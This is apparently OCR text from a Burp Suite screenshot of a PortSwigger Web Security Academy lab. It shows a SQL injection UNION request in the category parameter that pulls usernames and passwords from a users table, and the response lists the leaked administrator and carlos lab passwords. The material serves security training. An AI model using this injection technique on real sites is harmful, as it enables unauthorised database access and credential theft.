 Send
Cancel
Explore request in Burp AT
Target: https://0ab300a203a7bebe80ca3
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /filter?category=Pets' UNION
select USERNAME_ELCFDQ, PASSWORD_TVHDLX from USERS_CDHBZF-- H
TTP/2
2 Host:
0ab300a203a7bebe80ca35c600180011.web-security-academy.net
3 Cookie: session=zt4mXs5tSWpqoi0aFjYKjBZU11JElPQI
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="157", "Not-A.Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/157.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/j
xl,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0ab300a203a7bebe80ca35c600180011.web-security-academy
.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19
can swoop down and gain speed in the
&apos;fake chasing rabbits&apos; mode. This
function is used at the owner&apos;s risk as
it uses a lot of power, and if the battery
pack dies a nasty accident could occur.
100 Carrying your pooch has become a thing of the
past. With The Lazy Dog, the dog park will
become a place to enjoy again. You can also
purchase an aviator hat and goggles, extra
protection and peace of mind for you and your
pooch.
</td>
101 </tr>
102 <tr>
103 <th>
administrator
</th>
104 <td>
duybb4r2b0ke6qyy7ci8
</td>
105 </tr>
106 <tr>
107 <th>
carlos
</th>
108 <td>
0zxhadzlfw90p79ln4hy
</td>
109 </tr>
110 <tr>
Search
0 highlights
admini
1 match
Done